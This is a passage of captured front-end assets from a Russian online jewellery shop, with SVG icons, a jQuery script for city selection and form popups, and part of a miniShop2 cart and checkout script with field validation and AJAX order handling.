<path d="M157.394 13.827L154.172 10.2443L149.446 10.0763L144.721 9.9084L141.284 13.2672L137.847 16.626L137.686 21.5522L137.525 26.4784L140.747 30.0611L143.969 33.6438L148.694 33.8117L153.42 33.9796L156.857 30.6209L160.294 27.2621L160.455 22.3359L160.616 17.4097L157.394 13.827ZM146.171 8.73283L149.446 8.84478L152.4 8.95674L149.124 6.49364L146.171 8.73283ZM138.008 14.7786L140.425 12.4275L142.573 10.3562L138.599 11.028L138.008 14.7786ZM136.343 25.0789L136.451 21.6641L136.558 18.5852L134.195 22L136.343 25.0789ZM142.143 33.5878L139.888 31.0687L137.901 28.8295L138.545 32.972L142.143 33.5878ZM152.024 35.3232L148.748 35.2112L145.795 35.0992L149.07 37.5623L152.024 35.3232ZM160.186 29.2774L157.77 31.6285L155.622 33.6997L159.595 33.028L160.186 29.2774ZM161.851 18.9771L161.743 22.3919L161.636 25.4707L163.999 22.056L161.851 18.9771ZM156.051 10.4682L158.307 12.9873L160.294 15.2265L159.649 11.084L156.051 10.4682ZM138.975 9.57252L144.076 8.67684L147.996 5.59796L141.821 3.02291L138.975 9.57252ZM133.497 20.7125L136.505 16.3461L137.203 11.2519L131.081 13.9389L133.497 20.7125ZM137.203 32.5802L136.343 27.2621L133.39 23.1756L130.92 29.6132L137.203 32.5802ZM147.835 38.2901L143.647 35.1552L138.76 34.4275L141.338 40.8092L147.835 38.2901ZM159.273 34.4275L154.172 35.3232L150.252 38.402L156.427 40.9771L159.273 34.4275ZM164.751 23.2875L161.743 27.6539L161.045 32.7481L167.167 30.0611L164.751 23.2875ZM161.045 11.4199L161.905 16.7379L164.858 20.8244L167.328 14.3868L161.045 11.4199ZM150.359 5.70993L154.548 8.84478L159.434 9.57252L156.857 3.19085L150.359 5.70993ZM168.617 13.6031C168.778 13.715 168.832 13.883 168.778 14.0509C169.208 15.2824 169.584 16.57 169.852 17.8575C170.067 19.201 170.228 20.5445 170.228 21.944V22C170.228 23.5115 170.067 24.9669 169.798 26.3664C169.53 27.7659 169.1 29.1094 168.617 30.397C168.671 30.5649 168.563 30.7328 168.456 30.8448C167.919 32.0763 167.328 33.2519 166.63 34.3155C165.878 35.4911 165.019 36.5547 164.106 37.5064C163.086 38.57 162.012 39.4656 160.831 40.3053C159.703 41.0891 158.521 41.7608 157.233 42.3206C157.125 42.4885 156.964 42.5445 156.803 42.4885C155.622 42.9364 154.387 43.3282 153.151 43.6081C151.863 43.8321 150.574 44 149.231 44H149.178H149.124C147.674 44 146.332 43.8321 144.935 43.5522C143.593 43.2723 142.304 42.8244 141.069 42.3206C140.908 42.3766 140.747 42.2646 140.639 42.1527C139.458 41.5929 138.33 40.9771 137.31 40.2494C136.182 39.4656 135.162 38.57 134.249 37.6183C133.229 36.5547 132.37 35.4351 131.564 34.2036C130.812 33.028 130.168 31.7964 129.631 30.4529C129.47 30.341 129.416 30.173 129.47 30.0051C129.04 28.7735 128.664 27.486 128.396 26.1985C128.181 24.855 128.02 23.5114 128.02 22.112V22.056V22C128.02 20.4886 128.181 19.0891 128.45 17.6336C128.718 16.2341 129.148 14.8906 129.631 13.6031C129.577 13.4351 129.685 13.2672 129.792 13.1552C130.329 11.9237 130.92 10.7481 131.618 9.68448C132.37 8.50891 133.229 7.4453 134.142 6.49364C135.162 5.43003 136.236 4.53435 137.417 3.69466C138.545 2.91094 139.727 2.23919 141.015 1.67939C141.123 1.51145 141.284 1.45548 141.445 1.51146C142.626 1.06362 143.861 0.671763 145.097 0.391864C146.385 0.167946 147.674 0 149.017 0H149.07C150.52 0 151.916 0.167941 153.259 0.447839C154.601 0.727737 155.89 1.17557 157.125 1.67939C157.286 1.62341 157.447 1.73537 157.555 1.84733C158.736 2.40713 159.864 3.02291 160.884 3.75064C162.012 4.53436 163.032 5.43003 163.945 6.38168C164.965 7.4453 165.825 8.56489 166.63 9.79644C167.489 11.028 168.08 12.2595 168.617 13.6031ZM148.802 4.53435V1.28753C147.728 1.28753 146.654 1.3995 145.58 1.62341C145.58 1.62341 145.58 1.62341 145.526 1.62341C144.774 1.79135 143.969 1.95929 143.217 2.18321L148.802 4.53435ZM149.661 1.34352V4.59034L155.407 2.35115C154.601 2.07125 153.742 1.84733 152.883 1.67939C151.809 1.51145 150.735 1.34352 149.661 1.34352ZM168.939 22.1679H165.664L167.919 28.5496C168.187 27.7099 168.402 26.8143 168.563 25.9186C168.832 24.687 168.939 23.4555 168.939 22.1679ZM165.986 21.2723H168.939C168.886 20.2646 168.778 19.313 168.617 18.3613C168.456 17.5216 168.295 16.7379 168.08 15.9542L165.986 21.2723ZM132.423 22.1679H129.255C129.255 23.3435 129.363 24.5191 129.577 25.6947C129.738 26.5343 129.9 27.3181 130.114 28.1018L132.423 22.1679ZM129.309 21.2723H132.37L130.275 15.4504C130.007 16.2901 129.792 17.1858 129.631 18.0814C129.416 19.145 129.309 20.2087 129.309 21.2723ZM163.032 36.7226L160.723 34.3155L157.984 40.5293C158.79 40.1374 159.542 39.6336 160.24 39.1298C161.26 38.402 162.173 37.6183 163.032 36.7226ZM161.529 33.9237L163.623 36.1069C164.267 35.3791 164.858 34.6514 165.395 33.8117C165.825 33.1399 166.254 32.4122 166.63 31.6845L161.529 33.9237ZM137.203 9.79644L134.947 7.44529C134.142 8.28499 133.444 9.18066 132.799 10.1323C132.37 10.8041 131.94 11.5318 131.564 12.2595L137.203 9.79644ZM135.592 6.8855L137.74 9.12468L140.21 3.52672C139.404 3.91858 138.653 4.42239 137.954 4.92621C137.149 5.48601 136.343 6.15776 135.592 6.8855ZM134.732 36.2188L136.934 33.9237L131.349 31.2926C131.725 32.1323 132.209 32.916 132.692 33.6438C133.283 34.5394 133.981 35.4351 134.732 36.2188ZM137.471 34.5954L135.269 36.8906C136.021 37.6743 136.88 38.402 137.74 39.0178C138.384 39.4657 139.082 39.9135 139.78 40.3053L137.471 34.5954ZM160.616 9.23664L162.764 6.99746C162.066 6.26972 161.26 5.59796 160.455 5.03817C159.81 4.59033 159.112 4.1425 158.414 3.75064L160.616 9.23664ZM163.354 7.61323L161.099 9.96438L166.845 12.7074C166.469 11.8677 165.986 11.084 165.502 10.3562C164.912 9.40458 164.16 8.45293 163.354 7.61323ZM148.802 42.7125V39.3537L142.841 41.6488C143.647 41.9287 144.506 42.1527 145.365 42.3206C146.493 42.5445 147.62 42.6565 148.802 42.7125ZM149.661 39.5776V42.7125C150.681 42.6565 151.648 42.6005 152.614 42.3766C153.42 42.2087 154.172 42.0407 154.924 41.8168L149.661 39.5776Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/js/custom.js?v=1759251643
body_size: 1199
content:
$(document).ready(function(){
    // $('.btnPrize').click(function(e){
    //     e.preventDefault();

    //     $.ajax($(this).attr('href')).done(function(response){
    //         var id = 'qrCode';
    //         var fbForm = $(document).find('#' + id)
    //         if (fbForm.length < 1){
    //             fbForm = $('<div>', {id: id, class: 'popup'});
    //             $('body').append(fbForm);
    //         }
    //         fbForm.html(response);
    //         $.fancybox.open({
    //             src: '#' + id
    //         });
    //     });
    // });
    $('.checkDataUdacha').submit(function(e){
        e.preventDefault();

        $.ajax('/ajax/udacha-check-data', {
            data: $(this).serialize(),
        }).done(function(response){
            var id = 'qrCode';
            var fbForm = $(document).find('#' + id)
            if (fbForm.length < 1){
                fbForm = $('<div>', {id: id, class: 'popup'});
                $('body').append(fbForm);
            }
            fbForm.html(response);
            $.fancybox.open({
                src: '#' + id
            });
        });
    });
    $(document).on('click','[data-cutom-modal]',function(e){
        e.preventDefault();
        if($(this).hasClass('windowQuestionCityCancel')){
            $('.windowQuestionCity').fadeOut(400);
        }

        $('#selectCity [name="type"]').val($(this).attr('data-select-city-type'));
        $('#searchCity').show();
        $('.list-citys').css('padding-top', '40px');
        if($(this).attr('data-select-city-type') == 'avalibality'){
            $('#searchCity').hide();
            $('.list-citys').css('padding-top', '0px');

        }

        $('#modalSelectCity').fadeIn(400);

        $('#searchCity [name="city"]').val('');
    });
    $(document).on('click', '.btnSelectCity', function(e){
        e.preventDefault();
        $('#selectCity [name="city"]').val($(this).attr('data-city-val'));
        $('#selectCity [name="cityForView"]').val($(this).attr('data-city-for-view'));
        $('#selectCity').submit();
    });
    $(document).on('click', '.CitySuccess', function(e){
        e.preventDefault();
        $('#selectCity').submit();
    });

    $('.showAllStoreBtn').click(function(){
        $('.showAllStore').slideToggle();
    });

    $('#modalSelectCity [name="city"]').on('input', function(e){
        if(e.target.value){
            $.ajax({
                url: '/api/core/get-city?query='+e.target.value,
                success: function(data){
                    if(data.data.length > 0){
                        $('.list-citys ul').empty();
                        for(var i =0; i < data.data.length; i++){
                            var mainCity = '';
                            var jsonCity = JSON.parse(city);
    
                            if(jsonCity[data.data[i].data.city] !== undefined){
                                mainCity = data.data[i].data.city;
                            } else {
                                mainCity = 'Другой город'
                            }
    
                            console.log(data.data[i].data.city)
                            $('.list-citys ul').append('<li><button '+ 
                            'data-city-val="'+mainCity+'" '+
                            'data-city-for-view="'+data.data[i].data.city+'" '+
                            'class="not-search btnSelectCity" '+
                            '>'+data.data[i].data.city+'</button></li>');
                        }
                    }
                }
            });
        } else {
            $('.list-citys ul').empty();
            $('.list-citys ul').append(templateCities);
        }
        
    });
    $('[data-cutom-modal-close]').click(function(e){
        e.preventDefault();
        $('#modalSelectCity').fadeOut(400);
    });

    // $('.body.block').click(function(e) {
    //     e.preventDefault();
    //     $('.toleft').toggle(200);
    //     $(this).toggleClass('open');
    // });
    if($('input[name="tab-btn"]').length > 0) {
    let hash = window.location.hash;
    if(hash != '') {
        $('input'+hash).trigger('click');
    }
}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/user.svg
body_size: 619
content:
<svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.75 4.5C3.75 2.15279 5.65279 0.25 8 0.25C10.3472 0.25 12.25 2.15279 12.25 4.5C12.25 6.84721 10.3472 8.75 8 8.75C5.65279 8.75 3.75 6.84721 3.75 4.5ZM8 1.75C6.48122 1.75 5.25 2.98122 5.25 4.5C5.25 6.01878 6.48122 7.25 8 7.25C9.51878 7.25 10.75 6.01878 10.75 4.5C10.75 2.98122 9.51878 1.75 8 1.75Z" fill="#333333"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4 11.75C2.75736 11.75 1.75 12.7574 1.75 14V15.1883C1.75 15.2064 1.76311 15.2218 1.78097 15.2247C5.89972 15.8972 10.1003 15.8972 14.219 15.2247C14.2369 15.2218 14.25 15.2064 14.25 15.1883V14C14.25 12.7574 13.2426 11.75 12 11.75H11.6591C11.6328 11.75 11.6066 11.7542 11.5815 11.7623L10.716 12.045C8.95119 12.6212 7.04881 12.6212 5.28398 12.045L4.41847 11.7623C4.39342 11.7542 4.36722 11.75 4.34087 11.75H4ZM0.25 14C0.25 11.9289 1.92893 10.25 4 10.25H4.34087C4.52536 10.25 4.70869 10.2792 4.88407 10.3364L5.74959 10.6191C7.21187 11.0965 8.78813 11.0965 10.2504 10.6191L11.1159 10.3364C11.2913 10.2792 11.4746 10.25 11.6591 10.25H12C14.0711 10.25 15.75 11.9289 15.75 14V15.1883C15.75 15.9415 15.2041 16.5837 14.4607 16.7051C10.1819 17.4037 5.8181 17.4037 1.53927 16.7051C0.795884 16.5837 0.25 15.9415 0.25 15.1883V14Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/js/minishop2.js?v=1761916559
body_size: 6613
content:
(function (window, document, $, miniShop2Config) {
    var miniShop2 = miniShop2 || {};
    miniShop2Config.callbacksObjectTemplate = function () {
        return {
            // return false to prevent send data
            before: [],
            response: {
                success: [],
                error: []
            },
            ajax: {
                done: [],
                fail: [],
                always: []
            }
        }
    };
    miniShop2.Callbacks = miniShop2Config.Callbacks = {
        Cart: {
            add: miniShop2Config.callbacksObjectTemplate(),
            remove: miniShop2Config.callbacksObjectTemplate(),
            change: miniShop2Config.callbacksObjectTemplate(),
            clean: miniShop2Config.callbacksObjectTemplate()
        },
        Order: {
            add: miniShop2Config.callbacksObjectTemplate(),
            getcost: miniShop2Config.callbacksObjectTemplate(),
            clean: miniShop2Config.callbacksObjectTemplate(),
            submit: miniShop2Config.callbacksObjectTemplate(),
            getrequired: miniShop2Config.callbacksObjectTemplate()
        },
    };
    miniShop2.Callbacks.add = function (path, name, func) {
        if (typeof func != 'function') {
            return false;
        }
        path = path.split('.');
        var obj = miniShop2.Callbacks;
        for (var i = 0; i < path.length; i++) {
            if (obj[path[i]] == undefined) {
                return false;
            }
            obj = obj[path[i]];
        }
        if (typeof obj != 'object') {
            obj = [obj];
        }
        if (name != undefined) {
            obj[name] = func;
        } else {
            obj.push(func);
        }
        return true;
    };
    miniShop2.Callbacks.remove = function (path, name) {
        path = path.split('.');
        var obj = miniShop2.Callbacks;
        for (var i = 0; i < path.length; i++) {
            if (obj[path[i]] == undefined) {
                return false;
            }
            obj = obj[path[i]];
        }
        if (obj[name] != undefined) {
            delete obj[name];
            return true;
        }
        return false;
    };
    miniShop2.ajaxProgress = false;
    miniShop2.setup = function () {
        // selectors & $objects
        this.actionName = 'ms2_action';
        this.action = ':submit[name=' + this.actionName + ']';
        this.form = '.ms2_form';
        this.$doc = $(document);

        this.sendData = {
            $form: null,
            action: null,
            formData: null
        };

        this.timeout = 300;
    };
    miniShop2.initialize = function () {
        miniShop2.setup();
        // Indicator of active ajax request

        //noinspection JSUnresolvedFunction
        miniShop2.$doc
            .ajaxStart(function () {
                miniShop2.ajaxProgress = true;
            })
            .ajaxStop(function () {
                miniShop2.ajaxProgress = false;
            })
            .on('submit', miniShop2.form, function (e) {
                e.preventDefault();
                var $form = $(this);
                var action = $form.find(miniShop2.action).val();

                const emailRegex = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/;

                // Регулярка для телефона: строго +7(900)100-00-00
                const phoneRegex = /^\+7\(\d{3}\)\d{3}-\d{2}-\d{2}$/;

                const emailField = document.getElementById('email');
                const phoneField = document.getElementById('phone');

                if(emailField && phoneField){
                    const email = emailField.value.trim();
                    const phone = phoneField.value.trim();

                    let messages = [];

                    if (!emailRegex.test(email)) {
                        messages.push('Email введён некорректно');
                        miniShop2.Message.error('Email введён некорректно');
                        emailField.scrollIntoView({ behavior: 'smooth', block: 'center' });
                        emailField.focus();
                    }

                    if (!phoneRegex.test(phone)) {
                        messages.push('Телефон введён в неверном формате (+7(900)100-00-00)');
                        
                        miniShop2.Message.error('Телефон введён в неверном формате (+7(900)100-00-00)');
                        phoneField.scrollIntoView({ behavior: 'smooth', block: 'center' });
                        phoneField.focus();
                    }

                    if (messages.length > 0) {
                        return
                    }
                }
                
                
                var orderAllowed = true;
                try {
                    if (action && action == "order/submit" && $(".dilvery-container").is(":visible")) {
                        if ($(".delivery_var.office").hasClass("active") || $(".delivery_var.self").hasClass("active")) {
                            if (chosenPlacemarkType === null) {
                                miniShop2.Message.show("Не выбрана точка доставки на карте (клик по иконке (Почта России, СДЭК, DPD, салон Yahont) выберет точку для доставки)", {
                                    theme: 'ms2-message-error',
                                    sticky: true
                                });
                                orderAllowed = false;
                            }
                        }
                    }
                } catch (e) {
                    console.log(e);
                }

                if (action && orderAllowed) {
					if(($form.find('input[name*=options]').length==0) && ($form.closest('.pay-doly-popup').length>0)) {
						var formData = $('#product form').serializeArray();
					} else {
						var formData = $form.serializeArray();
					}
                    formData.push({
                        name: miniShop2.actionName,
                        value: action
                    });
                    miniShop2.sendData = {
                        $form: $form,
                        action: action,
                        formData: formData
                    };
                    miniShop2.controller();
                }
            });
        miniShop2.Cart.initialize();
        miniShop2.Message.initialize();
        miniShop2.Order.initialize();
        miniShop2.Gallery.initialize();
    };
    miniShop2.controller = function () {
        var self = this;
        switch (self.sendData.action) {
            case 'cart/add':
                miniShop2.Cart.add();
                break;
            case 'cart/remove':
                miniShop2.Cart.remove();
                break;
            case 'cart/change':
                miniShop2.Cart.change();
                break;
            case 'cart/clean':
                miniShop2.Cart.clean();
                break;
            case 'order/submit':
                miniShop2.Order.submit();
                break;
            case 'order/clean':
                miniShop2.Order.clean();
                break;
            default:
                return;
        }
    };
    miniShop2.send = function (data, callbacks, userCallbacks) {
        var runCallback = function (callback, bind) {
            if (typeof callback == 'function') {
                return callback.apply(bind, Array.prototype.slice.call(arguments, 2));
            } else if (typeof callback == 'object') {
                for (var i in callback) {
                    if (callback.hasOwnProperty(i)) {
                        var response = callback[i].apply(bind, Array.prototype.slice.call(arguments, 2));
                        if (response === false) {
                            return false;
                        }
                    }
                }
            }
            return true;
        };
        // set context
        if ($.isArray(data)) {
            data.push({
                name: 'ctx',
                value: miniShop2Config.ctx
            });
        } else if ($.isPlainObject(data)) {
            data.ctx = miniShop2Config.ctx;
        } else if (typeof data == 'string') {
            data += '&ctx=' + miniShop2Config.ctx;
        }

        // set action url
        var formActionUrl = (miniShop2.sendData.$form)
            ? miniShop2.sendData.$form.attr('action')
            : false;
        var url = (formActionUrl)
            ? formActionUrl
            : (miniShop2Config.actionUrl)
                ? miniShop2Config.actionUrl
                : document.location.href;
        // set request method
        var formMethod = (miniShop2.sendData.$form)
            ? miniShop2.sendData.$form.attr('method')
            : false;
        var method = (formMethod)
            ? formMethod
            : 'post';

        // callback before
        if (runCallback(callbacks.before) === false || runCallback(userCallbacks.before) === false) {
            return;
        }
        // send
        var xhr = function (callbacks, userCallbacks) {
            return $[method](url, data, function (response) {
                if (response.success) {
                    if (response.message) {
						// console.log(miniShop2.sendData.$form.closest('.pay-doly-popup'));
						if(miniShop2.sendData.$form.closest('.pay-doly-popup').length>0) {
							localStorage.setItem('payment_id', 'tinkof');
							document.location.href = '/order?payment_id=5';
							return true;
						} else {
							localStorage.setItem('payment_id', 'rbs');
						}
                        miniShop2.Message.success(response.message);
                    }
                    runCallback(userCallbacks.response.success, miniShop2, response);
                    runCallback(callbacks.response.success, miniShop2, response);
                    if(response.data.link!=undefined && response.data.link!='undefined' && response.data.link!='') {
                        document.location.href = response.data.link;
                    }

                    if($('[data-inactive]').length == 0){
                        if($('.errorText').length > 0){
                            $('.errorText').hide();
                        }
                        
                        if($('.buttons.fr .errorText').length > 0){
                            $('.buttons.fr .errorText').hide();
                        }
                        
                        if($('.buttons.fr a').length > 0){
                            $('.buttons.fr a').removeClass('disabled');
                            $('.buttons.fr a').attr('href', $('.buttons.fr a').attr('data-href'));
                            $('.buttons.fr a').css('pointer-events', 'inherit');
                        }
                    }

                } else {
                    miniShop2.Message.error(response.message);
                    runCallback(callbacks.response.error, miniShop2, response);
                    runCallback(userCallbacks.response.error, miniShop2, response);
                }
            }, 'json').done(function () {
                runCallback(callbacks.ajax.done, miniShop2, xhr);
                runCallback(userCallbacks.ajax.done, miniShop2, xhr);
            }).fail(function () {
                runCallback(callbacks.ajax.fail, miniShop2, xhr);
                runCallback(userCallbacks.ajax.fail, miniShop2, xhr);
            }).always(function () {
                runCallback(callbacks.ajax.always, miniShop2, xhr);
                runCallback(userCallbacks.ajax.always, miniShop2, xhr);
            });
        }(callbacks, userCallbacks);
    };

    miniShop2.Cart = {
        callbacks: {
            add: miniShop2Config.callbacksObjectTemplate(),
            remove: miniShop2Config.callbacksObjectTemplate(),
            change: miniShop2Config.callbacksObjectTemplate(),
            clean: miniShop2Config.callbacksObjectTemplate()
        },
        setup: function () {
            miniShop2.Cart.cart = '#msCart';
            miniShop2.Cart.miniCart = '#msMiniCart';
            miniShop2.Cart.miniCartClass = '.msMiniCart';
            miniShop2.Cart.miniCartNotEmptyClass = 'full';
            miniShop2.Cart.countInput = 'input[name=count]';
            miniShop2.Cart.totalWeight = '.ms2_total_weight';
            miniShop2.Cart.totalCount = '.ms2_total_count';
            miniShop2.Cart.totalCost = '.ms2_total_cost';
            miniShop2.Cart.awardBonuses = '#bonusesAward';
            miniShop2.Cart.totalSumm = '.ms2_total_summ';
            miniShop2.Cart.totalDiscount = '.ms2_total_discount';
            miniShop2.Cart.totalSertificate = '.ms2_total_sertificate';
            miniShop2.Cart.price = '.price-value';
            miniShop2.Cart.procent = '.discount';
            miniShop2.Cart.cost = '.ms2_cost';
        },
        initialize: function () {
            miniShop2.Cart.setup();
            if (!$(miniShop2.Cart.cart).length) {
                return;
            }
            miniShop2.$doc.on('change', miniShop2.Cart.cart + ' ' + miniShop2.Cart.countInput, function () {
                if (!!$(this).val()) {
                    $(this).closest(miniShop2.form).submit();
                }
            });
        },
        add: function () {
            var callbacks = miniShop2.Cart.callbacks;
            callbacks.add.response.success = function (response) {
                this.Cart.status(response.data);
            };
            miniShop2.send(miniShop2.sendData.formData, miniShop2.Cart.callbacks.add, miniShop2.Callbacks.Cart.add);
        },
        remove: function () {
            var callbacks = miniShop2.Cart.callbacks;
            callbacks.remove.response.success = function (response) {
                this.Cart.remove_position(miniShop2.Utils.getValueFromSerializedArray('key'));
                this.Cart.status(response.data);
            };
            miniShop2.send(miniShop2.sendData.formData, miniShop2.Cart.callbacks.remove, miniShop2.Callbacks.Cart.remove);
        },
        change: function () {
            var callbacks = miniShop2.Cart.callbacks;
            callbacks.change.response.success = function (response) {
                if (typeof (response.data.key) == 'undefined') {
                    this.Cart.remove_position(miniShop2.Utils.getValueFromSerializedArray('key'));
                } else {
                    $('#' + miniShop2.Utils.getValueFromSerializedArray('key')).find('');
                }
                this.Cart.status(response.data);
            };
            miniShop2.send(miniShop2.sendData.formData, miniShop2.Cart.callbacks.change, miniShop2.Callbacks.Cart.change);
        },
        status: function (status) {
            //console.log(status);
            if (status['total_count'] < 1) {
                location.reload();
            } else {
                //var $cart = $(miniShop2.Cart.cart);
                var $miniCarts = $(miniShop2.Cart.miniCart).add(miniShop2.Cart.miniCartClass);
                if (status['total_count'] > 0 && $miniCarts.length > 0) {
                    $miniCarts.each(function (index, cart) {
                        if (!$(cart).hasClass(miniShop2.Cart.miniCartNotEmptyClass)) {
                            $(cart).addClass(miniShop2.Cart.miniCartNotEmptyClass);
                        }
                    });
                }
                $(miniShop2.Cart.totalWeight).text(miniShop2.Utils.formatWeight(status['total_weight']));
                $(miniShop2.Cart.totalCount).text(status['total_count']);
                $(miniShop2.Cart.totalCost).text(miniShop2.Utils.formatPrice(status['total_cost']));
                $(miniShop2.Cart.totalSumm).text(miniShop2.Utils.formatPrice(status['total_summ']));
                $(miniShop2.Cart.awardBonuses).text(miniShop2.Utils.formatPrice(status['total_award_bonuses']));
                $(miniShop2.Cart.totalDiscount).text(miniShop2.Utils.formatPrice(status['total_discount']));
                $(miniShop2.Cart.totalSertificate).text(miniShop2.Utils.formatPrice(status['total_sertificate']));

                if(status['total_cost'] > 0){
                    $('.ms2_link').prop('disabled', false);
                    $('#showErrorCartNullCost').hide();
                } else {
                    $('.ms2_link').prop('disabled', true);
                    $('#showErrorCartNullCost span').text(status['total_sertificate'] + 1 - status['total_summ']);
                    $('#showErrorCartNullCost').show();
                }


                if(status['products']!=undefined && status['products']!='undefined' && status['products']!='') {
                    $.each(status['products'], function(k, val){
                        $(miniShop2.Cart.cart).find('#' + val['key'] + ' ' + miniShop2.Cart.price).text(miniShop2.Utils.formatPrice(val['price']));
                        if(val['discount']=='0') val['discount'] = '';
                        $(miniShop2.Cart.cart).find('#' + val['key'] + ' ' + miniShop2.Cart.procent).text(val['discount']);
                    });
                }

                if (status['cost'] > 0) {
                    $(miniShop2.Cart.cost, '#' + status['key']).text(miniShop2.Utils.formatPrice(status['cost']));
                }
                if ($(miniShop2.Order.orderCost, miniShop2.Order.order).length) {
                    miniShop2.Order.getcost();
                }

                $('#' + status['key']).children('.forms').children('.ms2_form.action').children('.price').children('span:not(.old)').children('.price-value').html(status['cost']);
                $('#' + status['key']).children('.forms').children('.ms2_form.action').children('.price').children('span.old').html(status['old_cost'] + " ₽");
  

            }
        },
        clean: function () {
            var callbacks = miniShop2.Cart.callbacks;
            callbacks.clean.response.success = function (response) {
                this.Cart.status(response.data);
            };

            miniShop2.send(miniShop2.sendData.formData, miniShop2.Cart.callbacks.clean, miniShop2.Callbacks.Cart.clean);
        },
        remove_position: function (key) {
            $('#' + key).remove();
        }
    };

    miniShop2.Gallery = {
        setup: function () {
            miniShop2.Gallery.gallery = $('#msGallery');
            miniShop2.Gallery.files = miniShop2.Gallery.gallery.find('.fotorama');
        },
        initialize: function () {
            miniShop2.Gallery.setup();
            if (miniShop2.Gallery.files.length) {
                $('<link/>', {
                    rel: 'stylesheet',
                    type: 'text/css',
                    href: miniShop2Config.cssUrl + 'lib/fotorama.min.css',
                }).appendTo('head');
                $('<script/>', {
                    type: 'text/javascript',
                    src: miniShop2Config.jsUrl + 'lib/fotorama.min.js',
                }).appendTo('head');
            }

            // fix size gallery
            miniShop2.$doc.on('fotorama:ready', miniShop2.Gallery.files, function (e, Fotorama, extra) {
                if ((src = Fotorama.activeFrame.src)) {
                    measure = $.Fotorama.measures[src];
                    if (measure === undefined) {
                        for (i in $.Fotorama.measures) {
                            measure = $.Fotorama.measures[i];
                            break;
                        }
                        Fotorama.resize(measure);
                    }
                }
            });

        }
    };

    miniShop2.Order = {
        callbacks: {
            add: miniShop2Config.callbacksObjectTemplate(),
            getcost: miniShop2Config.callbacksObjectTemplate(),
            clean: miniShop2Config.callbacksObjectTemplate(),
            submit: miniShop2Config.callbacksObjectTemplate(),
            getrequired: miniShop2Config.callbacksObjectTemplate()
        },
        setup: function () {
            miniShop2.Order.order = '#msOrder';
            miniShop2.Order.deliveries = '#deliveries';
            miniShop2.Order.payments = '#payments';
            miniShop2.Order.deliveryInput = 'input[name="delivery_id"]';
            miniShop2.Order.inputParent = '.input-parent';
            miniShop2.Order.paymentInput = 'input[name="payment_id"]';
            miniShop2.Order.paymentInputUniquePrefix = 'input#payment_';
            miniShop2.Order.deliveryInputUniquePrefix = 'input#delivery_';
            miniShop2.Order.orderCost = '#ms2_order_cost';
            miniShop2.Order.awardBonuses = '#bonusesAward';
            miniShop2.Order.cartCost = '#ms2_order_cart_cost';
            miniShop2.Order.deliveryCost = '#ms2_order_delivery_cost';
        },
        initialize: function () {
            miniShop2.Order.setup();
            if ($(miniShop2.Order.order).length) {
                miniShop2.$doc
                    .on('click', miniShop2.Order.order + ' [name="' + miniShop2.actionName + '"][value="order/clean"]', function (e) {
                        miniShop2.Order.clean();
                        e.preventDefault();
                    })
                    .on('change', miniShop2.Order.order + ' input,' + miniShop2.Order.order + ' textarea', function () {
                        var $this = $(this);
                        var key = $this.attr('name');
                        var value = $this.val();
                        miniShop2.Order.add(key, value);
                        // if ($this.attr("id") == "payment_sale_1") {
                        //     if ($("#bonuses_container").is(":hidden")) {
                        //         $("#bonuses_container").css("display", "flex");
                        //     }
                        // }
                    })
                    .on('click', miniShop2.Order.order + ' input,' + miniShop2.Order.order + ' textarea', function () {
                        var $this = $(this);
                        if(($this.attr('type')=='radio') && ($this.prop('checked')==true)) {
                            if($this.attr('name')=='extfld_sale') {
                                extfld_sale_checked = extfld_sale_checked === $this.val() ? null : $this.val();
                                this.checked = !!extfld_sale_checked;
                            } else if($this.attr('name')=='extfld_sale_sert') {
                                extfld_sale_sert_checked = extfld_sale_sert_checked === $this.val() ? null : $this.val();

                                this.checked = !!extfld_sale_sert_checked;
                            }
                        }
                    });
                var $deliveryInputChecked = $(miniShop2.Order.deliveryInput + ':checked', miniShop2.Order.order);
                $deliveryInputChecked.trigger('change');
            }
        },
        updatePayments: function (payments) {
            var $paymentInputs = $(miniShop2.Order.paymentInput, miniShop2.Order.order);
            $paymentInputs.attr('disabled', true).prop('disabled', true).closest(miniShop2.Order.inputParent).hide();
            if (payments.length > 0) {
                for (var i in payments) {
                    if (payments.hasOwnProperty(i)) {
                        $paymentInputs.filter(miniShop2.Order.paymentInputUniquePrefix + payments[i]).attr('disabled', false).prop('disabled', false).closest(miniShop2.Order.inputParent).show();
                    }
                }
            }
            if ($paymentInputs.filter(':visible:checked').length == 0) {
                $paymentInputs.filter(':visible:first').trigger('click');
            }
        },
        add: function (key, value) {
            var callbacks = miniShop2.Order.callbacks;
            var old_value = value;
            callbacks.add.response.success = function (response) {
                (function (key, value, old_value) {
                    var $field = $('[name="' + key + '"]', miniShop2.Order.order);
                    switch (key) {
                        case 'delivery_id':
                            $field = $(miniShop2.Order.deliveryInputUniquePrefix + response.data[key]);
                            if (response.data[key] != old_value) {
                                $field.trigger('click');
                            } else {
                                miniShop2.Order.getrequired(value);
                                miniShop2.Order.updatePayments($field.data('payments'));
                                miniShop2.Order.getcost();
                            }
                            break;
                        case 'payment_id':
                            $field = $(miniShop2.Order.paymentInputUniquePrefix + response.data[key]);
                            if (response.data[key] != old_value) {
                                $field.trigger('click');
                            } else {
                                miniShop2.Order.getcost();
                            }
                            break;
                        //default:
                    }
                    $field.val(response.data[key]).removeClass('error').closest(miniShop2.Order.inputParent).removeClass('error');
                })(key, value, old_value);
            };
            callbacks.add.response.error = function () {
                (function (key) {
                    var $field = $('[name="' + key + '"]', miniShop2.Order.order);
                    if ($field.attr('type') == 'checkbox' || $field.attr('type') == 'radio') {
                        $field.closest(miniShop2.Order.inputParent).addClass('error');
                    } else {
                        $field.addClass('error');
                    }
                })(key);
            };

            var data = {
                key: key,
                value: value
            };
            data[miniShop2.actionName] = 'order/add';
            miniShop2.send(data, miniShop2.Order.callbacks.add, miniShop2.Callbacks.Order.add);
        },
        getcost: function () {
            var callbacks = miniShop2.Order.callbacks;
            callbacks.getcost.response.success = function (response) {
                $(miniShop2.Order.orderCost, miniShop2.Order.order).text(miniShop2.Utils.formatPrice(response.data['cost']));
